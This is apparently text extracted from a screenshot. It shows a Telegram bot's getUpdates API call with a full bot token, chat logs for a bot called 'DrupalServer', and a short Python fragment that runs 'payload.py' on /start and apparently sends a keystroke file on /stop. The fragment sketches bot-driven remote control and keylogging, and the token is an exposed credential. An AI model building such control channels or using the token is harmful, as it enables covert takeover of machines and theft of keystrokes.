 https://api.telegram.org/bot372274699:AAH8t7ML7zdXoCSxiJOqPSSFmTILQ68zflY/getUpdates
Search
ABP
S!
Subscriptions - YouTu...
Blogger: El Candado I...
AVFW: CS Administra...
CyberPunk: Open Sou...
Course: Inglés I
Libros - 0xWORD
IT eBooks Download F...
StackSocial: The Hotte...
The 5 Phases of Penet...
makigas – Tutoriales g...
Install MySQL on Ubu...
Moodle 2.7 Persistent ...
{"ok":true,"result":[{"update_id":645246194,
"message":{"message_id":846,"from":{"id":184832283,"first_name":"Franco","username":"alexfrancow"},"chat":{"id":184832283,"first_name":"Franco","username":"alexfrancow","type":"private"},"date":1487782448,"text":"/start","entities":
[{"type":"bot_command","offset":0,"length":6}]}},{"update_id":645246195,
"message":{"message_id":847,"from":{"id":184832283,"first_name":"Franco","username":"alexfrancow"},"chat":{"id":184832283,"first_name":"Franco","username":"alexfrancow","type":"private"},"date":1487782452,"text":"/stop","entities":
[{"type":"bot_command","offset":0,"length":5}]}},{"update_id":645246196,
"message":{"message_id":848,"from":{"id":184832283,"first_name":"Franco","username":"alexfrancow"},"chat":{"id":184832283,"first_name":"Franco","username":"alexfrancow","type":"private"},"date":1487784793,"text":"/start","entities":
[{"type":"bot_command","offset":0,"length":6}]}}]}
Buscar
DrupalServer 18:33
Tú: /start
PRO review
Profesional Revie... 18:29
FlatEric: aqui el 6 609
DrupalServer ... 18:26
Tú: Foto
Python 18:01
Rolando E.: Suponiend... 480
OSCP prep 17:50
G: si se repite y me pilla ... 41
Test Lab (EN) 17:47
Steve: let me run the VP... 31
hpys
Hackplayers 17:24
Luis: Para el bypassuac ... 96
CrackSLatinoS 17:19
Abeln@v: 😂 Sticker 284
InfoSec - es 17:15
jlvrz: Gracias lo voy a rev... 29
def salsa_rosa(): r... 17:12
Esteban: XDDDDD 1
DrupalServer
bot
hostname 17:38
help 17:38
hostname 17:38
help 17:38
hostname 17:39
help 17:39
hola 17:49
help 17:49
hola 17:53
help 17:53
hola 17:53
help 17:53
hola 17:54
help 17:54
/start 17:54
/stop 17:54
/start 18:33
if x == "/start":
os.system("python payload.py")
elif x == "/stop":
ENVIAR TECLAS.TXT